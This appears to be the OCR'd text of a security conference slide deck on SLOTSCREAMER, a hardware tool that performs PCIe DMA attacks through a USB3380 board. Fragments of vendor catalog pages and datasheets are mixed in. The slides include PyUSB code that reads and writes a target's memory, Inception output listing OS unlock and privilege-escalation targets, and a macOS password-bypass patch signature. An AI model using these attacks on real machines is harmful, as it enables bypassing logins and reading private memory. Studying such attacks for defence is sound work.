
Pogoplug


Power cable



Ethernet cable

User manual









Introducing SLOTSCREAMER



from Steve Weis' Black Hat 2014 talk "Protecting Data In-Use from Firmware and Physical Attacks" which has similar sources for NSA Ant catalog product details

Xilinx Kintex-7 FPGA KC705 Evaluation Kit



[Click to Enlarge Image](#)
[View Partner Profile](#)

\$1,695

[Buy from Xilinx](#)

Lead Time : 2 Weeks

Overview

Hardware

Tools & IP

Docs & Designs

The Kintex®-7 FPGA KC705 Evaluation Kit includes all the basic components and reference designs including a targeted design, pre-verified reference designs and daughter cards.

What's Included

- KC705 Evaluation Board featuring
- Targeted Reference Design featuring
 - Including evaluation version
- AMS 101 Evaluation Card
- Full seat of Vivado® Design Suite

ALTERA
ADAPTABLE ADVANCE™



[Larger Image](#)

Mouser Part #: 989-DK-START-4CGX15N

Manufacturer Part #: DK-START-4CGX15N

Manufacturer: Altera Corporation

Description: Programmable Logic IC Development Tools FPGA Starter Kit For EP4CGX15BF14

Lifecycle: **New At Mouser**

[Learn more about Altera Corporation DK-START-4CGX15N](#)

[Page 292, Mouser Online Catalog](#)

[Page 292, PDF Catalog Page](#)

[Data Sheet](#)

Spartan-6 FPGA SP605 Evaluation Kit



[Click to Enlarge Image](#)
[View Partner Profile](#)

\$495



[Buy from Xilinx](#)

Accelerate Your Designs – Right Out of the Box

Product Information

The Spartan®-6 FPGA SP605 Evaluation Kit delivers all the hardware, design tools, IP, and reference designs enabled out of the box. This kit provides a flexible environment for system development, reference design and examples on how to leverage features like transceivers, PCI Express®, DVI, and/or DDR3. This kit includes an FMC (FPGA Mezzanine Card) connector for future scaling applications and markets.

What's Included

Enter Quantity:

Buy

Minimum: 1


Multiples: 1

Pricing (USD)

1: \$395.00



Figure 1-1. USB 3380 Block Diagram



8.6.3 PCIOUT Endpoint

PCIOUT is a Bulk endpoint that allows the USB Host to initiate Read and Write Requests to PCI Express Space, using the PCI Master Control Cursor registers. Packets sent to this endpoint consist of the format listed in [Table 8-12](#).

There can be from 0 to 64 Payload DWords, requiring USB packet sizes from 8 to 264 bytes.

Table 8-12. PCIOUT Packet Format

Byte Index	Destination Register Bytes	
	Register	Bits
0	PCIMSTCTL register (USB Controller, offset 100h)	[7:0]
1		[15:8]
2		[23:16]
3		[31:24]
4	PCIMSTADDR register (USB Controller, offset 104h)	[7:0]
5		[15:8]
6		[23:16]
7		[31:24]
8 through 11	–	Payload DW0 (LSB first; to PCIOUT FIFO)
12 through 15	–	Payload DW1 (LSB first; to PCIOUT FIFO)
...	–	And so forth

Register 15-57. 200h, 210h, 220h, 230h, 240h, 250h DEP_CFG Dedicated Endpoint Configuration for CSROUT, CSRIN, PCIOUT, **PCIIN, STATIN, and RCIN (USB Controller)**

Bit(s)	Description	Access	Serial EEPROM	Default
3:0	Endpoint Number Selects the endpoint number.	RW	Yes	RCIN = Ch, CSROUT = Dh, CSRIN = Dh, PCIOUT = Eh, PCIIN = Eh, STATIN = Fh
7:4	Reserved	RsvdZ	Yes	0h
8	Endpoint Type 0 = STATIN or RCIN endpoint becomes a BULK endpoint. 1 = STATIN or RCIN endpoint becomes an INTERRUPT endpoint. Valid only for the STATIN or RCIN endpoint. All other endpoints are BULK.	RW	Yes	STATIN = 1, RCIN = 1, Others = 0
9	Reserved	RsvdZ	Yes	0
10	Endpoint Enable 1 = Enables this endpoint	RW	Yes	RCIN = 0 in Adapter mode, Others = 1
15:11	Service Interval Determines the interrupt service interval for STATIN/RCIN endpoints in <i>USB r3.0</i> mode.	RW	Yes	STATIN = 1, RCIN = 1, Others = 0
31:16	Reserved	RsvdZ	Yes	0000h

USB3380.c:

```
/* Explicitly disable the 6 dedicated endpoints */  
tmp = 0x0d;  
for (i = 0; i < 4; i+=2, tmp++) {  
    writel (tmp, &dev->dep[i].dep_cfg);  
    writel (tmp, &dev->dep[i+1].dep_cfg);  
}  
writel (0x0f, &dev->dep[4].dep_cfg);  
writel (0x0c, &dev->dep[5].dep_cfg);
```

Table 7-2. PCI Master Control Registers^a

Offset	Register	Function
100h	PCIMSTCTL	Specifies access type and direction (Read/Write)
104h	PCIMSTADDR	Contains the PCI Express address to be accessed
108h	PCIMSTDATA	Contains data to be written or data returned from a Read

a. The PCI Master Control register set also includes one Status and one Message register.

Through the PCI Master Control registers, the 8051 or USB Host CPU can generate the following types of accesses into PCI Express space:

- Configuration Read
- Configuration Write
- Memory Read
- Memory Write
- I/O Read
- I/O Write
- PCI Express Messages

Register 15-41. 100h PCIMSTCTL PCI Master Control (USB Controller)

Bit(s)	Description			Access	Serial EEPROM	Default
3:0	PCI Express First Byte Enables Determines the first Byte Enables of a PCI Express transaction. For 1-DWord transactions, it can be any value. For multiple DWord transactions, only contiguous Byte Enables are allowed, or the endpoint is halted. This field is used directly in the <i>FBE</i> field of the PCI Express Header.			RW	Yes	0h
5:4	PCI Express Master Command Select When the USB 3380 performs PCI Express transactions initiated by the PCIOUT endpoint or 8051, determines the PCI Express Request type issued. <i>Note: The Configuration Type (Type 0 or Type 1) is determined by the PCI Master Address format.</i>			RW	Yes	00b
	Value	Read Command	Write Command			
	00b	Memory Read	Memory Write			
	01b	I/O Read	I/O Write			
	10b	Configuration Read	Configuration Write			
	11b	<i>Reserved</i>	PCI Express Message			
6	PCI Express Master Start Writing 1 causes a PCI Write or Read transaction to start. This bit is Cleared when the PCI transaction is complete. For Write operations, determines when to start another Write. For Read operations, determines when the PCIMSTDATA register (USB Controller, offset 108h) contains valid data. This bit is automatically Cleared when a UR or CA occurs.			RW1S	Yes	0
7	PCI Express Master Read/Write 0 = PCI Write transaction is selected. 1 = PCI Read transaction is selected. For 8051 Writes to the PCI Express interface, this bit must be Cleared before the PCIMSTDATA register (USB Controller, offset 108h) is written.			RW	Yes	0
	Message Code					

USB3380 Firmware

Table 5-1. Serial EEPROM Data Format

Location	Value	Description
0h	5Ah	Validation Signature
1h	Refer to Table 5-2	Serial EEPROM Format Byte
2h	REG_BYTE_COUNT (LSB)	Configuration register Byte Count (LSB)
3h	REG_BYTE_COUNT (MSB)	Configuration register Byte Count (MSB)
4h	REGADDR (LSB)	1 st Configuration Register Address (LSB)
5h	REGADDR (MSB)	1 st Configuration Register Address (MSB)
6h	REGDATA (Byte 0)	1 st Configuration Register Data (Byte 0)
7h	REGDATA (Byte 1)	1 st Configuration Register Data (Byte 1)
8h	REGDATA (Byte 2)	1 st Configuration Register Data (Byte 2)
9h	REGDATA (Byte 3)	1 st Configuration Register Data (Byte 3)
Ah	REGADDR (LSB)	2 nd Configuration Register Address (LSB)
Bh	REGADDR (MSB)	2 nd Configuration Register Address (MSB)
Ch	REGDATA (Byte 0)	2 nd Configuration Register Data (Byte 0)
Dh	REGDATA (Byte 1)	2 nd Configuration Register Data (Byte 1)
Eh	REGDATA (Byte 2)	2 nd Configuration Register Data (Byte 2)
Fh	REGDATA (Byte 3)	2 nd Configuration Register Data (Byte 3)
...
REG BYTE COUNT + 4	BYTE COUNT (LSB)	8051 Program Memory Byte Count (LSB)
REG BYTE COUNT + 5	BYTE COUNT (MSB)	8051 Program Memory Byte Count (MSB)
REG BYTE COUNT + 6	MEM (Byte 0)	First Byte of 8051 Program Memory
REG BYTE COUNT + 7	MEM (Byte 1)	Second Byte of 8051 Program Memory
...
FFFFh	MEM (Byte n)	Last Byte of 8051 Program Memory

USB3380 Firmware

```
> xxd SLOTSCREAMER.bin
```

```
00000000: 5a00 0c00 2310 4970 0000 0000 e414 bc16  Z...#.Ip.....
```

USB3380 Firmware

```
> xxd SLOTSCREAMER.bin
```

```
00000000: 5a00 0c00 2310 4970 0000 0000 e414 bc16 Z...#.Ip.....
```

USB3380 Firmware

```
> xxd SLOTSCREAMER.bin
```

```
00000000: 5a00 0c00 2310 4970 0000 0000 e414 bc16  Z...#.Ip.....
```

That's all!

Attacking via PCIe

Target-side Software

Target-side Software

- None

Attack-side Software

PyUSB

About

PyUSB aims to provide easy [↗ USB](#) access to the [↗ Python](#) language.

The project is divided in two major versions: the stable 0.x and the under development 1.0
PyUSB 1.0 enhances the library in several ways:

- Support for [↗ libusb 0.1](#), [↗ libusb 1.0](#) and [↗ OpenUSB](#).
- Easy API to communicate with devices.
- Support for custom library backends.
- Isochronous transfer type support.
- 100% written in Python by [↗ ctypes](#).
- It runs on any Python version ≥ 2.4 (this includes Python 3).

Attack-side Software

Quick 'n' dirty
PCIe memory
read/write with
PyUSB

```
while baseAddress < endAddress:
    print('BBBBI', 0xcf, 0, 0, 0x40, baseAddress)
    print("addr", baseAddress)
    pciout.write(struct.pack('BBBBI', 0xcf, 0, 0, 0x40
                             , baseAddress))
    cache += pciin.read(0x100)
    baseAddress += 256
return bytes(cache[offset:offset+byteCount])
```

```
bufferIndex = 0
while baseAddress < endAddress:
    subbuf = readbuf[bufferIndex:bufferIndex+128]
    print("addr", baseAddress, 'subbuf', len(subbuf))
    pciout.write(struct.pack('BBBBI' + 'B'*128, 0x4f,
                             0, 0, 0x20, baseAddress, *subbuf))
    baseAddress += 128
    bufferIndex += 128
```

Demo - memory read/write

More attack-side Software

```

  _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
  | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
  | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
  | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
  | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |

                                Now, with

  _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
  | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
  | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
  | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |
  | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | | |

v.0.3.5 (C) Carsten Maartmann-Moe 2014
Download: http://breaknenter.org/projects/inception | Twitter: @breaknenter
Native PCIe Support for the NSA Playset(tm) SLOTSCREAMER(tm)
added by Joe FitzPatrick joefitz@securinghardware.com @securelyfitz

[*] Available targets (known signatures):
-----
[1] Windows 8: msv1_0.dll MsvpPasswordValidate unlock/privilege escalation
[2] Windows 7: msv1_0.dll MsvpPasswordValidate unlock/privilege escalation
[3] Windows Vista: msv1_0.dll MsvpPasswordValidate unlock/privilege escalation
[4] Windows XP: msv1_0.dll MsvpPasswordValidate unlock/privilege escalation
[5] Mac OS X: DirectoryService/OpenDirectory unlock/privilege escalation
[6] Ubuntu: libpam unlock/privilege escalation
[7] Linux Mint: libpam unlock/privilege escalation
-----
[?] Please select target (or enter 'q' to quit): 
```

More attack-side Software

```
# EQUALS:
#
#   |-- Offset 0x00
#   /
#  /\          |-patchoffset----->[b0 01]
# 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f .. (byte offset)
# -----
# c6 0f 85 a0 b8 00 00 b8 ab 05 03 ff ef 01 00 00 .. (chunk of memory data)
# -----
# \_____/ \_____/ \_____/
#   \      \      \
#   \      \      \ |-- Chunk 2 at internaloffset 0x05
#   \      \      \ |-- Some data (ignore, don't match this)
#   \      \      \ |-- Chunk 1 at internaloffset 0x00
#   \_____/
#       \
#       \ |-- Entire signature
#
```


More attack-side Software

```
{'OS': 'Mac OS X 10.9',
 'versions': ['10.9'],
 'architectures': ['x64'],
 'name': 'DirectoryService/OpenDirectory unlock/privilege escalation',
 'notes': 'Overwrites the DoShadowHashAuth/ODRecordVerifyPassword return value.',
 'signatures': [{'offsets': [0x1e5], # 10.9
                  'chunks': [{'chunk': 0x4488e84883c4685b415c415d415e415f5d,
                              'internaloffset': 0x00,
                              'patch': 0x90b001, # nop; mov al,1;
                              'patchoffset': 0x00}]]]}
```

Taking Dumps



DMA Stool Analysis with Volatility

```
AppleThunderboltHAL::earlyWake - complete - took 0 milliseconds
Thunderbolt Self-Reset Count = 0xedefbe00
IOThunderboltSwitch<0xffffffff8013f40400>(0x1)::listenerCallback - Thunderbolt HPD packet for route = 0x1 port = 11 unplug = 0
IOThunderboltSwitch<0xffffffff8013f40400>(0x1)::listenerCallback - Thunderbolt HPD packet for route = 0x1 port = 4 unplug = 0
IOThunderboltSwitch<0xffffffff8013f40400>(0x1)::listenerCallback - Thunderbolt HPD packet for route = 0x1 port = 12 unplug = 0
[ PCI configuration begin ]
[ PCI configuration end, bridges 12, devices 14 ]
```

dmesg log of the attack recovered from the
memory dump of the victim

DMA Stool Analysis with Volatility

Name	Pid	Uid
kernel_task	0	0
.launchd	1	0
..com.apple.IconSe	36773	-
..com.apple.hiserv	36755	501
UserEventAgent	11	0
kextd	12	0
notifyd	14	0
securityd	15	0
diskarbitrationd	16	0
powerd	17	0
configd	18	0
syslogd	19	0
distnoted	21	0
opendirectoryd	22	0
cfprefsd	24	0
authd	32	0
coreservicesd	33	0
warmd	37	0
usbmuxd	38	213
stackshot	41	0
SleepServicesD	44	0
revisiond	46	0

names, pids, and uids
for dumped processes

DMA Stool Analysis with Volatility


```
Volatility Foundation Volatility Framework 2.3.1  
Major Version: 13  
Minor Version: 3  
Memory Size: 4294967296  
Max CPUs: 4  
Physical CPUs: 2  
Logical CPUs: 4
```

extracted machine
info

the perfect amount of
memory to dump!

Thunderbolt

Figure 1-3 Expansion chassis utilizing PCI paths



HALIBUTDUGOUT



DIY

nsaplayset.org

NSA Playset

Site Information

Contributions
Project Requirements
Open Problems

Passive Radio Interception

